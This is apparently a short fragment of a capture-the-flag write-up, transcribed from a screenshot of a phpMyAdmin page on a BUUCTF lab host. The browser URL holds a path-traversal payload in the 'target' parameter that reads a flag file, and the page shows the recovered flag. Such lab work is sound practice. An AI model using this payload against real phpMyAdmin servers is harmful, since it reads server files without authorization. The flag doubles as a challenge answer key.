 不安全 d3c63a3e-0100-4f6f-bd97-19fe8afbff54.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../flag
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{338f8ad6-ae9d-46d0-baea-197cd64dd18b}